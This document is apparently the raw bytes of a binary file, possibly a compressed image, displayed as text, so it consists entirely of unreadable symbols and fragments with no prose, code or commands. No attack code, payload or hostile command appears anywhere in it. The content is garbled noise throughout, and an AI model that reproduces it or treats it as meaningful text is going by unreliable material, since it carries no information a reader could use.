�dk��rv-H-�B��" �DW.Dt��.e&!C��bH�tmv�!�!Ow 0�2 0&�0��x��hڣL.`06h j�p  Y��$V%O(�&1��u�� QN23��E��4NWT�O�AA]�SN��JE�gt����]����O�&A�)�G ^�V^��A" {��^�^��m���qP��_ކ_�����_��n�?%�n�q#%�*㷅@a(��3�Y�%( �b@�~9e0X!p�c7� �^�K:�$) <�Te�r�э�H�J�!/�*86,�����k���8ߠ(��#4ڒ�2d�� ��V�P;�f%�9��ӂn&�"gĳNPm
� @!�L u���A�$�F�<�L=! �����5"Qx .RGqi�D�7�0"C0��"$i,�^�@y]�)��q'Qk�Sk8ku�4���q@��ԇ�8(�����dA]�m��z��A��z�m(�; Y�/�����1��HB�8��/��_���	bU4n�*�2~��Q��b/����pC}��=!��k&!���!���l�<A��`�?)ca��cC��GUбqC@
?0�r�S�CI�p��*������,���C�d�k%9�}Q���.�P,�X��p�!��k?pJ ���0P
��@� 1"Y`2? �\v �#�&���i1p 1�Z^jqW�Lb�!���w��~& `I�[`��)�bD�05#\�qt}�@�х�v� � 9�k�&(�z�2DZ�Pcl��Pd�6Ɇ�	pY��P:�AuP�A��Bf3Q��{p%�u|�������� �@ >�@�j��A0P �� A3$�B�9(7�D:��}� m�R`�9jZC3�
<�?#���	ÑZ�SB�L�� /FW�8��]�P8i 7E���,ɘ ��������b̑H��P1�H�w ��3 D�q�ҍɥW|B��I�➀EJ�9�Df'.�-�c~Fp  `&ө�#" @�	Ӡ��C! �X>s���5�:���A�5�4�	�c�
���'��{Q&X��7�@��!8�N����y����R��h�զlK�m÷�	�5O
{U�5��A+르An��bCnfz��`n��D��MC��p&.�bo��E&��-/�oCp���po�3`�˸7��	mB@	�/�h�i]�E�C4���!���Ԫ����
���
U~��*�9�PP��AC�rQvr@I�y�\��8fDG��M#�����t�
k�2YƟ�b%������1骮/%�EGb$!@�15��05 {��MpkiV�-�v�9A��"��1F��]D�v_O@F���!
� � �$z,𕌁݅��'+A%"�.ۿ�v)��^){ @^;P ��lX���6y���_�������� /�Z <pE+.��-���P&z�|� \��j���)���׃x�=p{�c�iր́R�u `1�ƪ�J�h����r�f��,3p'�R����P!��s[ܹ�.���I� ����� m֞j!�M������"#��
գZ`�[1�$E�/#��z 2p��F��.��7A���&h�Z��(�&�2�:Tk����+�Rk��'��3x�!�vy����ǖ/�+��忺<��˾,�p	��wP
�)����̡a�xB�1	��%J�!�H�n`�y��D�}��N&�¹�oޱ .���)@[!�~l?/3[�b`1TW&C�?���'p
�fLG�rS�E��R��p��X�� s�?@s�Q�$���� ;��K.}qei�
N�fպt/�	"�sV�=�r�é*v�i�1Р���{G�5 �Z����à`~V! �UZ�"a�#�3�x+p���!t=� e]��\IS��fx��L�t�4"!#��h�������lˀظ�  ����Х����<6�w�9p�Nsq�7���規�� AP�`�%��� R��`>������p1�E��U*B��T�$��Q1��-�Y1Z� 5��G,>���Vl9��� ��rvT#�(pdy� ҞIy�!U�f&��q
t坽zmR Qb��;� ��4�va<.#[�*� Fx�=��1=��{�[])�B��:��Q�P�ì})��@���^M*9Q3m� �0�i�y>���N�;��u]。x���<.؁���>8>�9���<Ŭ��(���ͻ�b� A���6�p�i�*��9'%D���)�t�O����~�PkaBX��F�"�p10RC=�E"���!p E ' �Ǎ�
M� �����,�"��R��Y��.��9�.K�
�r.�:�S�)> ��� /]�2��Z7>80���Ӛ�.`"�4"�
7jwZ��J˒?����fT�T��\bGa�@ G(�2hȰ7p�:�=�KO.��;$IsM�Pӕ�A�7�w}׶���:�9��w->��������p�}P�������a�� ��L�s3ù)���!?	�&v��[�2�%(Sg��q3|��P"`| ��s腜�! �9��S�
D��)/����!��;r��@�p P������ . R�Z~�!ŃD�G�oQg!`�!к�K��#���PB'� 20��Pی2J��2�8��7�������V���F���803�,���#/p?pS�P���\�k����O;� ����!�tM��n�.uP��_���=�3?�����O�H��m���OB ��?U���9��3�#onXa~8 ���ڪ����G����5臎��yA�+�Ⱦ��
339CC<?9�?�%%C%�3�<C/>(C(D<��?�<?�����Ï!!0
&++.�.�.))���D!.D&�+&�/�!!��`0�l�
�U�Ї�+� @�En��.�Ha�[�0x���B#hhp�eK	:��TaWJ�d��"@�
J�(X�`��S��b@��U�Q	�� ��J�+ٮ�*sp�4t x� �	$ػ�^ 	 �Lx�^�+^��C�!�#K�L���˘3k޼*c5j�u�F�i&�� a,ذ�b��,��0�Xp���!��~[�$$b���s�Č����4AH�1�30��&�!��X�Aņ%4lP�@�z�&�B���Ő��p���/D��/�4H�/|��2�<0H3�5�h�Qh�!�!�@�d��jL@�2�x�̎��Z=�T�9�bG�ytQ�.��I)=�H�K��r	L�,��8�R(�P��SL���l�9EI��UVI�cW]��p��n8��[	� �zٵ�^���`��X^�U����٦�v�)f\��7�dCک�V�	8 ��b�6۞��#Cn���	���ýV�A���s��栂tD�� (�B�%7�(����C�pH ��z��A%,`�+-�����*�0�#3�0<�S�.���pK 1��� X���$5a�MD�Њ�F�
/ �� M8���8�=�����x�@����l @EHb��6L~��#&�T�U�te�ZjJ�%%'���-P�N%�5RH�ɵ�_3�&�B�I'�Y���p1,9h��V[m�@�u��a�B��yQj)b���ا�7�8e/�6�g��fZ�P 	x ��l�*+��`��= @�	0 ,�@������J�v-(� J����C�����%Ж[B ��ǲ7�*	����B����\����}<82����ꍇJb��F�>h�8
"3�Me�!���Q���H+k3@��!9���"Y�x�9�YxO�ZR�+i@'<��
�� 2�d�d�aז���-�A1[Ur����)Oe]_W<D-���	�7��/�)��78�$��p��[`��.z�S�i(�w���AG{ �V�@���q AwK�	j0��fȩ�Jp;騫�SW���XH���.�b(pE������$��Mh �E @�C��|2��7�B����r��A,b��"LT���C:���L20�?D�6�#V��PI���6���B$	�:�d%+]	�*O$P��T �X������P�g�J��T���f�|*����@�� �0�o����m1�ћ���E��EQ�Q��HҒJf'�-g9cJ0P�#(�f�6�d���G<@
�e6f�f<!��$�;�z@�s��'*@A�����YP�%�\$CH���4�:��z���2��+�%/���A�@^ ~p���B/��4�d���� :�p@c�����`��?�fM���HP1SF� "�V4ހ�5���<�)�:׉4�}�YaM�Ɖ�H@�ħPX�yMk�5��?c(����*YY#W�
$7��m��W�67��`	�(?�ۗ�]�QIܣ��(�Y꣆��I����, ��C��>� 8T ��,5�G�h���@oN��>�.F�:VQ����G�H� aD@2%��(��2%�A$�N(�?P(Г��@�Kǀq��޵A)��,f�L�/�e�;��jL�/ dZ#�Ԇ�X�&$(��=4�<�.�Q	���ZĐ'!O���D�u�)�ZSj���s	�
׆m
t���K���N>T[�K��	G�G��C�D��.w�EћQ�B���=�-��:2��L�S���&�@��a����+��r�r-s� 0"�AN��4�<(�s$Qa)ч��!�����2	$6A	H��3@�����(�XE*9-����B�/��11t�\� Ff �\�33�C�� 0  �`|��)�,kv��@&�(� f�lh�A�	���8����J��	]��J%�N���?�)8 �R �s� ��9{�h��GY5��Ӆts�"����h��VEOo4����� ��q(�Vr8��u��!`H̝�W`��$y��RU�� �A�:��꺰�ch��
�� 5��j0�mUµ#�t�&RP�[��Ɉ�3u��{���z��Kp�A��sLȠ23�A�����/��:�������!%GX@PS������2��r��qi��BS�co��	Dp��C
 ���ෳ�h���@��	p�<�f5�rm�r)�=�| �A�0?�s8�4DhXte�\��C�P'�5]�a�a]��k٥h�P� Z�]��i�ES8^_�R��^Pj�j�4��'2y�l�)��R� ��'!@�"�9��R@�j��w��GZ,��@a1 "  p�}y+fVb��l��;
�90�)�<<�;�"I#.��R�A>�
�am� q���9�
A ��o��I_�o�� }=� (RF%�d�eA�9�(�)�eZ�`~�;��#;@�s �"`Z��A�L��{�33 � 2���R.3P"��p �Wt# 6#p���x�渎�OG�\J�M���C �PGY�7G�L�u$px�QP��u_w^��8��^��j xi��BX}R�@�20	�1�5j�#O��wT�wV�_�S91��h�g�'�F<p�w-�6�@P	��H� P��P9�����A��S׶ �� > ����@<@�J���e��&�-]2|�8��|� d1!"�<@}�8� � �7!(�B a�(�d8��a��C�"C���:�� e&N��_
�� Z9�  �iǇEg\�6�^������TA"�'�"O�hY�Q�QQ�5���u{CvEE�(�~!Ř�A( �Q� ��&�k3�x"�0T�`����OX*��:��$�e�*5���H9&����h�U`dH`5��C }�GC�k���r�H%J5bP<P�� Iȷ�r�B���PnC .���p4v=6F�K��mD dw��%��@���鞙3�1��?u[�2��~4 0y�5e 2�{�w#p+9�';�: @����d�S G�4~�8:4]�!+�-�H\t�5uJ�Lq�vj�s"i�C3s ��r0!��gя�Y��)i� ��/�Q�S~�Zd��q1p�@���cTڟ�y%�]��'��ۅ��Њ&p�!��!ߐ_bģ[ȅ����x��yqc�'  A�g=ZH' p �Q/ض����{E5�K�VO�n�/РY5%`!Y� /P"*��B@�Đ<2z�B�b����֗9tw��u�� �Aa�2 fqp��������Х�'���9Vk!���6>Giqh5~�#h�A�5A�Oȧg#ZV!���p;�l4��qP�7�jD�j�� 	췜N��18�R��©��e$� 7��5!$�hQWP��t���*)y�9VLYx9dԫ�PGg[x���Nj �p�`8I��GiJ,�<+�����������Z�C ����g/HU/���$���.��>�*(!d_B�`�*X"����`�t�4 B�;P W'0��� ��>�6�) "�e41��x�'�,{6rҧ��� �@��@h@Q�ĥ&�{&����<T2!�Sw��x���� �k��I��4 zd7^{�^���B��BP)l!� ����UDTP$8����������1�C*��w�rfa����]Z!CB`3�YWFu�p��qlj��Bm܁ `�
Q�
o5���=���5�������nC���a�A����2�,�'%?����9%����k�G$o� $�����&�C�]<�6 ����L�*�~�Ç�ȹ��Ǚ��,P�
2;���xʤ6�eh�����C@0�X�$pA$��
�6��|��(ztu�iX$�yQ�����u����w�,��H�&�&�����pj��d�GB &��w򏸉�	�_1�By�b�:��`�Px/�-��,%�T	�	�Cp-����( ! � Ml!:�)�� �F�!��ᦈ�@����ƯI���t/ṿRX��&06��� ���U�:9��pԨi��Y�ȧEFO-L&�}���Ɉ��X�ɸ��sbG�+\8�ʴ)hC�g��\ :��@$�;���@��꿔���iϏ:���ɐ|��w�7̼��$����Ҭ����,�F�͘����D'� �i ������q{Q @��K-'�# �F=�Y3 Y�z Ta� d�Z����pпs-9`m�3	�U(P �cn�$/p�ڱW��֗X���R�n0���2o��/dq�n��q���*�L6�D�L1�;/@��(�bK���x_zZ K�ԐF6:'LP���{՞�g��5z��yZt��C��-!JM<�5P j�^$�Q~�y����'�p	@ߵ�}���E����l���A7�Y�����ʏ�|ٜ�͞]9qO���8`7`ZXq[rS�x;�j#,�;�C�2aA�1 ��v E%�U�,��%:�;��{�	������E�2n�� ^�&`!��@��}�D�'$@AK1�|����7�7mӂ	2����Q�p#�LG�	u�,|?�x$/����R�6  ����X�6�՞<�Xb}C��OI���ή�3`vdG�(�/��2��&�׸ig�"��k7M��tC7E^��Mr1(���eM;�6QGY�j� ��&�ݼ!��:�[B�0� "��\� P�<��z� �c���69.�c1y1�`��M��Ѣĸ�P�j�,VU�ŭ���r3Pn�����U �s�8P�+pyЈ�rO3� B ����d���|DC�9����9s�3iG,s�k.��ʨ7�=�p$P�w�>��]��:R'�욌 -,��Nt���>7�$3*vO�CC���!}䦼�̚�����ɠG�B�	���!1�C�+�^�:@��e?��f͌:�Q��Vޞ�%"�kT!�1!�� f�1��~��0���D�X�#	�'���pa����Gܙ��� ��H�`��0>Z�� ?{���W����M� (CC>C(@D)CB@>D�������<�/&+��.��+&�)&"����¼��ƻ�½�������+.��ܴ ������������D������,,���`�߿�����@� |��QA�(^h5d؁CB�"�G\Ȓ)Ƭ�˖��aH��M8tj�`�'Q/^رÄ"h�H@��Sص{g�3]ǈ�̥�׬�V��u5U)\!1 � D p ^38�@���kDL�(�A�	 b��Jf��l��>"h��0��q�?�0Xͺ5b?x��D	3$���A��?:i�Q`��C<�A	H C�����BO�$���p
)d��$M��g��3ԃ�*�ʖj~��)L��Q%�`Za�J����U�4MUL @�d3�7�p Du5��!< �3�9� ЁB(�s��P�(B��-@B ?�h�B ;����t�G!�d�I'�KX+���215#@Mz]0A?l AlH�
`nD@d& �RMA%��鋀��U2�$��Q��Yh�`�zy�-8M@D ` %sp��@���� $0u���2H���i����x��	@�0 M��k�尥�A���m���'3�"	
� 3�]�!�`�vl��j����9�!������y굛^p��� 	 ,�@+�`3_����-iқ�c�YY��i2�(� ����M,.t�@��� \@A��hr���#�+�A ��O�+��L�@@�<�P��@��@ �yt@�F�T�)1٤�0U�dx�̠A\��� ,��	g&��T�4LO�_H�p*i�f)���2|n#�� @,_ ���7O���'�B�3�PZ�0f(<V.�Y�I�0�&�0E@"� 9��2ȶ�;�%�[>D �� H�B	���|�B Ć�ǿ�r-��͸4���% � r�H�B9� �%I�������{ ����K�)�p3K ��
����ozS�V��5��/Pզ̈́�K}2R?�y#+A0�dH Fh�n�m&��h�2�����
���r�@�A�F�!Pƀ�ִ!<oRՖ@Ve(1Pئ86�q)����!r�` =�9�+t���
F5E��Bq�&`�{� �s�A 63��0u:+ $ �$1A��J��Q}N3��@�9��A� @�)ǛjE��j5���^� �I@X(X ��� �A@�I�r����D�� <C8N�S !�\A�V��.��/�(^ 3�G~��ן��� % �S8�4@���nh�@S���IË`H�/���/����
@�B�s.`��i�Ce3L��A�,ԅ1K�BnVn/Z�����
� >�nA�"�$Is�v5GA�b��ؾ� ��.*�T���("��팅�[�&�7�A�b��YP!�SAHD Ġ2y��fr �� YB������j�"�H\�x'9�8&K�FVH�/��!��6�RF@*�A	f���A��AD~�
x+$��M򜇣�@�(�#��� !OH���f:�]<؀O@�<� zA=U�
�uC��@.��ƫ�t��ݒa��$�� �0��� �	�
lxc�����u�� �AכB�
�.ā>p���L�5D �1>�� ������"�jR�J�� 8���I'�RV�pPT��g0�Vi��YH4�TEeLq��O� ?���{��l���JF8%�`P�0���2�:�F��T�� �1��7��	 � fpR5�,r`��4@P�) �m��7�D��s��@:q^(x�HT����$ �7�� 8�RS3>Q<��f'h[�x��x�6&�W�&� b ��*��
j� �\d.�a1 iw3j����d� ������,���R����p�"���kB�J�e�}��l��w� v6��y1 ��~��*��MC��x��DQ AT� �V�� ��:ж/e�HXX���}��� `� �@~�>1j�&Q��Њ�(���+��D�ŀJ�����N`�gnr�x��(�p���v�����2�Fv��ѹ�#�>��0���� ���m�v��C��(D ��D�;�Et��QT��sq
n;��������g\r��^��QA���^�I'#�;&d�.��r;f�P�`����%��p
D��a�M�h�{�͂g�f���4�L�<�"�����)"�iH���Xe�� � w?S*^X�>��>���K�Ĩ>�IM��6"�Œ����!����uG :4y x �K��/BhJ���ĉTf4���ͫ�1����&�@�Qu��w�ga�;�%~� �i�XC0�1DP^'-�!�,�a=��.�X.�J^2K}�#�6ub�<Q�[��v7�[��p�A1��$�\�1`F��� �&Y%I2�}31 0 ��TPq��[�B�!Fy�uyelǦl˖P#�y*�u��#/@s/@�$��z����a	�iN��nV�{�{* 
�I�'"_T|�%'��FO{��`��b�/F?���//��@��pb#�'`9�5 �i�0�`wo��`'��}�'��r��U�(Hs6X[��=�%��*;ģ��;�!-���= 0/0Cch�{;2P(��1?p(�$)@�t������r��6q! o!�wi� 0� W9��:�\5�@^QT�%�N���"�R� P1�P �$�+��@ ���\XP��^(���@Ҁ "@v�0lQ ����'$n#Q�wp����% `_3E<��&aX4��0(7ed ��oDrD)F�dA5� ��
T��ڀ��R2�c��pD��@5�Ei�q"� |WH����$(�*���*!��,�^" ��:?�s7�W�XڢgH4�� �Vv�X��C!`Z�Ձe'!�R K�59pgC 	���Pv!$aw�<� X�2 �Ҡ")��& �5�
��;���UҠ ��	Djt���8C D�N�v�� 1��M1 '�T��]/ 	�$T�\x�*��FQ:�p�p��(��~sh`��@u�;%�{؂�nHy�U��Fg��� �aoCF��D��|���NR�E�"}q�M+��CВޗ(�ѡx  �wVs	#7w	TI�jY�4�DW�%�,'2�������� ��g]� ��Ie�< 0RB�#��Y�b��Q� 	� ֧?�<���ђ�DP��h	f���Ђ"C"�5�E�n�[�ii��:@pV� ��w�~�����pU��DW��) �>0��[	�"@��O�ԑ)@�t��E%	��; �3T2C
�u4W�A <@(�ȓ6�Y�x8�:un��z� *a�
�� ���%�&��\� �ubKS$X�m�0#� �	���
��
��aT	2H=�Fk)$�"D�Q�5I��p���H��(2pY� ��������j�^���fp��-�Rt�R�-6����`�D@
�J�SY�T6�$�'(J�3*%q��5\��z�E~��%��@�j�(�)�U�rU���p%r%7�@� (����!��]��OV�/��I���u")�`�*�+Ò���u4��*����h���!�F��45疇�v5��� �������Smb@�`�{��ZR�hT�Hp#�Lcˮĩ��]C�}�� ��I���*� ��1�W�hCp �a�c��y#���e���0���+y� ��%�!q��"��� / �{�Q. �J�"�8	d'v��<�3A�4�� B ���xO�2�{�P~�ѐR��%~[�I�N{�0}��B�p$4��� b��۷^Sj��"�m��l�4\�6���74Z�Cp�t>`   >@���&uD1
�Ǫ�Ɋw�3������'u���+z���f�$q����|�� Y�\�G�5?�R�& 5  �'GB������9#2p�t���Qp�w��i�C:��Y�	�-L
f�haF��S�y�{��%��gײ3 4��=Ȩ{^�¾�r+�eq���H	�LЫ�@a���X��5?�@ ��A߷���7���<�̐0y�j��#s��T��.�x$БA1f˪ҵ}����E��P3�D0�7|�8�P�x�<�QЫ�@ 46`k�}�9D����1�W�yx�}�5���ʺ�ő+�_�:Fbŭ�3TKs� �0h�J� �4Kp)�����
�����&nd1W旰� �!ǟ"+Q12��"�K�6���[���`��Xa&
�ӌ`b�����s��� %0�>�Y�⼲
=��%�!Z�-����K�R���r$�S�"�����Zi�X �'+�[F��'�VPk@�H ���D eN1 �:��lQ��U�ά����"�����9�-�" -�ۻ�ۼ���<C�"  �P]dwa��q�Rv8�q��=���G�i]e�ЇV�κћ��[\��N_�
'�w���~g��J9@�b�8���x��j�ް+%s�ǝ�rg��2���� �SD
Ղ��O�rI��e�:���*P;�y	�n�� 9P���1�1����u�Xd�(�C�;��K��.��=���@Q7� �=�é��xan�Ҽ����g4 ����b�L��ZQr�!�Ν�'A ,���$]j��,�r���*�������/��}�@�>�$@  >DP�H����4$�����S���|���3ޝ�{�*�A��$ŷ����=�Ū��:� ��> 4��v��]�W/���*����gR�� r��$��' +����{������Iha���\��5��x�\�Eb�[�Ò0���q��.�? <^�,��n���
�@B�S4h	 Aa�L�]��#Qq�,�$��y���w�МB��� ��5h?��� B�ȓ�!���Ѽά���(�6p���0,�3_������ 
�h�v�@�<>�>�>�K2�> 5��F$�+d�*��2☟>�\�!*my��Rbl0?������S���5m����>�X��KT1���.P���dA�+���qP���Λ� ���Z�Wz��N6�5˃UJp��Fd�X Ѐ3��t=�
�!f�W�3�0���,e�㜐	á�G=��#�2l���4��W]��C5�ST.T�݈[�"�S���< �A�!Tu�/� �m��k���&O��Ŷ6���3�����	V@�iC"8"$?$��//C!!C����������������������<������Ȱ��Ζ����Ԧ��٢!�����C(D+)&..+������D�J�B�
À�   @����͒��N$���a�� C��p�C 歐�R��>J0` 3G6mؠA���C$Hа��%T�x aRP�b&�%�6�Y!��Fq.TÃ9�ΐ@DÏ
_h�a�]�f4݆��?Y�`���`B�&Věǲ�	 &Lp0@��2^Q�P̕�j��r���h�dp ̌D$�ث��p� .0Q�p /^<H��p�t�`�� �H�N�z�lXǞA�t�W������L���"��}HLx1$�C|t�0���$H�?<��(�$�4YR�f��b�9T��/��@������2�0�i'F��i�]�6��bE�#Xe�0���n��F[>+ ˜&�)�se}�DԠ� �F�$�H`2t ���.��j���Cd� 7�������PCi *�RM� �L3�`V������A 'C,PA�.P��� \<��]P�T���2"
᫂� b�5��bE��� <�����jRMi��Yi(�R2D$1��	Y[ )�� ��/�0�	�\q�tP�jeН��t�ig]v��^֑��y�x�&��H�
�a��T�GB-�PR_@ ��?�"7K������'K-,�4pa�V���""�)�b����b@0�f�͌߈�ٽ! ����J�Ζ�>/��O3�ί@�PG�+QE�Lp�B!%�e� �yB�Л�)�C�m���U�.�����G���O�j�CS ��9�TB3U��*��V �E�L<<0@E��.0j]v���1�눬�5ص�(�B	eL jZ�,8�
m�5P(X�O5@[R�����q���T�p��1���T0���/r�M ��8��y���� �t���� :@�����p�P^���p� "0%B��� �1NA���iX�L� �2�A�1��+ ��@0#"������phD+��P�
c����* ���`D�Mb�����)����G��}iK��7B� ��#!���� 2�`%|����&��#d%pJp\�*}�IO|R�� P���db���`R������*o��~ M%v_9�\~����?��� �;� �.�VJ�G��2��F+�p K?L�e\�8���!Ҡ�`B�lx%�� ]�" �xs� t ~����� �"�*�v�� �3<��:�#2��9@�|0�``n�� ��[�p2x�|P�P@�d""+���N� 1��5Ԁ�<Sg;㙳NDҠ1k�A��P�4'%GGoibV�@��o��x�-��,�9h�ԒF:��-�5����)���#�	p`>9ZժttS
�W9��$~ܣL5T
'f����!Ui�L�2�`x��JP)�DEQE�Q�P�Mi��~a��V��Y!�/�ebf�+�A�8 ��Z�Z&E�4B�Һ��n�@ȇ=�y�ӛű\ ��I1/@W�6�y@Up�8�; �~�@:��?;ӗ<�@@�~�v�H�7���e�@@Lj�H	a�x(DG�S�jF�� ) �]�bC7�P�Dڟh=��'uQ`E�Y����E@6Հ�<`/� <��-z����Ȓ{���Ml_J@9@��HfL@��D���1$$���ǫ^���XY��HE�s�T�8��i��Y�QF�d&���]�x��g�Xl���r0vV�i�*���� ���l�U$ f��%+T��,�qۖ�(�x`9开PH���"��m�&��]����v �č�ED�
� �e�s�)��k�՝�{@��Ώ2�)�:| 8�>( B��%1ˇ�hi|-*з���E8�JdT�D#�4�R�������2��K`+H�vc�j�#HD�������2%Q��. b�yS@29�����e꭛�f㫺� $�oE@�J P��.�ڨ�j`��ĉ��P<��q}2#+�q�.-YNy�Q�_f̪�U�_ �x����5�t`��q@���� {� ��My@Y��ڡ�i�
ۣ6���$ ��T�t����� ŻL��ۿRg ��A�t�ٔ��L�a t�� ,`B�F 
@�^G��W�:��=!�վ��P^�l�B��&��{��+~i6� ����î+��=�E����sk,Ep�>�琌X!^\q�Z��͍h��n7!� � �@CH��0@I��xAqH`- H
Z#P�4E)@A圼(@�(W��U�� ���4�h�W�6�K��������U1`2�p Z����r�D�4A�s&$8Ec
� "i���� $P%�3v�v\�M$�O�#jm7jpgrW���jĵO�A0x���[<0> Dx2%�4)�x p��%32� 2!��3�{EX�24�gm�S)��5�a p 3�tE+�zUw�V$�%�e��p	pk�|"�6O��Fbi3�&V�k6�:�"0T`p�}* }��'�8dfW�W1*0��(r�9G�~�8�� fb&"e�s�	i�z�����s��b�p5  ����!0��t�� �l�'�fuh.kr�p0 �D7�%P"�i$�`�p�!j��\"0��X�/���kw7? �+ �@k� ?@,R�CH�(��El"�@u_���9�� !�_Z�϶�@R(tR#��\�x��m�g ��f:�p'���zDB$ �7Q6 o�ևa� ^�$A '�B�&gG�$����6dRY!�0�a�} �}9���}Y�nU��dV�rn5�\)��;/�\�0	��+4F���;�B�P�2�!#$�� Cq�geJ��3P r�K��ՆV7Y�7���� ��`,�!{�% ��@@%��lGj��N�O0�\�j�a��b ���!��OPkgA�@;�xRy���x�u��QNX�O(�pT���y]s X�yIQ�F����FbW�<%Y�D�t&V�R�a?�l#��6T$ "@7UՓx�f	�|1���}eqx�Ҕ3p��GWI~2qq]9��(���A$�  �hsj&Y�guD�-��9�
ti\3��rqq@�*��1oQ`��h��;k��r�>�	p�� $��eN�!  N�e\$�%Йڔ��v��6p�����q�Ε�j��T���C��� @�(�> �*B��ќ�7lI�\�p��)3�
�C����tB׀e�1��Cā܆��ɝ^$lHM��� ͡A5""f?�^�`b��D. �8G6�UB@�-�6���%&��G=jV(PXq@Ht2Wse{A�ʺ~.��P&�qСiYu!ZaD��D�AW!20D!��\�Q�	�� P[����GƘ�F��u��.%F��B\� �]��| 0����\�ao'sg��h���F@���B=�0˲�s
4](l)"ù�Y��C�) Ĳ�W�y�R�H��n�U^����b$j芋�&,!Y����KpC) �����b,FTb2���z5�7��U:@$�{���� �(2�9x>єMv�CV7��3�WV�˚�0��(dJ���� '�	��&�چ�A t)=@F&c
��Ex�I�r���fD8ʖ�g5<n؞1&8�)����@G; �1&R:�+Hð�IW:�[@p�	H"�dJ�P$0	"�W:g�@ �<�rBtJQ-t��9�{j~в.+\�"��@���y�Q��ڐ!  ��`�"M�����醺b$�
��t5P�� �%Q�3�qC '�Fkȓ�:G��_�{a�� ��;�'>aVMIYA'ܧ'r!�VY1z���.��v��p0&"�.�s��:Z�&0�1�x
�8��{'��K�k#h%ݰ�ڮV�&tP/���/�v��p\�� ���"PAOB&��฻n��2w
�^Z@<"�mb�� P<����D;� ��,�5�����k�\2�ƹ��$/k�͉��Ƌ�y?�S�6 C0*�K�"M�`f��U�`)@Mo�;dl%6� 1��S���&oT�RB̲:x�G|7Ƶ^+��z�C9��g�9�0d=є�Wy�͑h�%p},<�*'�61�Z" i�����g��=<��幭�$�(	E�g|&���ʒ,6��ֺ��;�hys�>��U�+a/�/�����[&Ф���i�pL�E�����*#	��$P DPP/p*M�у��<B����G�Ef�@����xwǜtJmi4�*Qԉ`�� �Fɪ�<*퐘jf>KuÆ�S��|D�@��:��
U���6��A�vOE��̇d;g[�=���\�p>�:Ha��\�Y�¸D%�s7�+�vf �-��-��[w�8Ĭv�
|�q�|s�<��!�!��M�M���bf��v�<� 4�O*N�h��L�����I]�aT�v,��w�?�B;�0�}\$�>�:: �p��ș=��4������D*��=E�Z���Cg
V
](���ap��]�S]�]�u)�h��$�+�6�K1�=�c�*��\��&&2��nͪ���(�t]״7�y��Ldr���e(Im�*.
A�|�A&��i�q+�+ٰ8���?0=`(o�kr*#��� �|�]D�7B�i8��[�1�+�
@� ����6E�&щ�*M�vh �Ѥ&
��6i@���:eKF� NN�0�  hx1pf3�	 �Ӣ����ymQiO�|���P9���@�"�R���=�uڒj71��D@9��	�Js�
��fq�ɂ-Ű���]��|8�
�E:�����{>�u=��(|
�WqU2S�ٜ��	+^���)A�iI:.|�
َ��=�D�������e�a$�\�P�/\�v��EBP�l�+8u��f)�(�&0��`
�$��C�w�/����ٱm��M-����	�v��4�[���wU�/�@;�P+r�8�3��y-������i~!�J�$���BD2���`h������(o��D�AsF�n�Z"?���=/d�'@�7��FW�U^ 4Й�N�^ף��j�(��A��
�־��]��Z�Γ���NM�!( ~9��C ���^@�a���EdD�K��`�M���.�2�~x+���H�a�Tm�����-�-��û?�b����M& <@�bO;`:� )����Y�Џ�8ɀQf<_�9Q1�ѴTh���$$XF�_h�d<�Cꏣ))/p� �5MkX /��$�52  4'		��	�$+���)�BB" ������������'**��� *�*C!C�����������2"1//&&+.�.��++�DC9(9A�9�3??(
H��������Pa��!*� ��	�2�3��@�v.\�'� I�(� rd�	P�@���6� R�͛�<A��ѣH���`#�S";2H�*��ӫD,xPa�7�� !�	f;<@� �D�C�pQ����$�@o޿�>|���A���XWC��F�ek�7P�]f�B��p3�B�u� ď
�7 ��G�r�8�I� ڵ�$\8�
� c�CNL:���J:�x����,�Z�ry���GjT�֭\�j�&l�1]���Ͽ�4t�f7�C�;��N9�P�C�cOA�D	��B^}qVZ��-4�B���D,�N�В9"��	X�J:����HM6��@Q���I ��VK5��QTMeՓI-������Fބ  D1�"��Q��p�r��%'�����`�v���f��I�!�*�x٩Wg|�̣!���`ϩ�� T [cD��;�U��n"���	<�NH�((�	DL�M!��0�!5b�I�P]%衷�
�q��
$�t#��犳�E��+�% �/�����A	������k��p@�� �	ג�밤�S�20�2����%�'��Z�l�� E̛
��Hy���:��	�8�Mt@�t� IEeR>�P��2����/#��@x��7a(���&��� �C� [bF�_s
<�ix�'"|¶�-�p����"W3���.�L�G�v�V~r��GI�V����k��>�R:�[� �*�`�@� ��l$$h�	:��l)�N�^�Ѳ�z֝1��2�.ނ L	%0���~�E"2���Q���S 
C!��6�����W�X��+�S��p��Sj����Ɣ�H| 0��d)�`�J9��I�������V]�e~2� �?X  q�8n��QoQV�Ӥ�����]�Ӧ��&��2���^:�(ьf �َ4�m�k��GH����(H8�Y\ԪĹ�%����C""]M��z$NApg��t. �.6��;ݳ@
 l`�R���խ�`v%8�tG�:B��� H$���
��z�#_���ܤ��4�}�@IX����hAᓗ;v �`=))����� t3 �P� ��~��\ֿ���S�%Rx�+U@o
I A�( ��� ?9[��C��MnYK�a�5 J6x@_L���L�4Uc!�\h�-�wBM�pb7< o�zAK���y�oI�G&�A��z�| �8X ��4���@��7��x�bl�+�8׭[Ÿ�������0՝�P�`~޼��Q�y�(A����D���Þ"y�,k `*��.�S�� <x�WA�N/�A��E����"PNp��*�dSފ��R�Y�y�]�.��D�"� ,� 8�`ϩA^/��S!B���,'fҦ���s4���fd8�� 18�!�V෿��)𛋊�����M�<̀�$G�>$�"'б�,��^dː,�&�*(��%]lݢ%�A0@���zWw1H�}��?A���O�/
���

���� �,�5 
��7PM�f0X�RQ#�l^
��'q��0��pF��L����Dף��<��h�1�o? �O��RXt�(9�sQ�Q~��8n�
�����&��y �2��dGV�H�<@8�ɩ� ~S�N��q�D�F���3��� �Ao[�#�qb"!A+8���~�Y�S.,L��@C��K�]0ƥ�b@	���J�K�@P0�*@*��`�!���=�$p ��� P��s �@E�� ����(�A�$��%����,���p�D�˥�U�N*1��  � 2�+�ʤ&h�&$�kKAǉz>Vad���L�pSx@w	e(ir����2��le� �x@.R;�s��g=<p9������E��5b���y�B	t �� �Xܜ	N������cY����������s �4`F	T`颗k�@
�l^�od��>$P��^S3Cx�/C O�x�!�u�2�%�+����&�5����0���%J
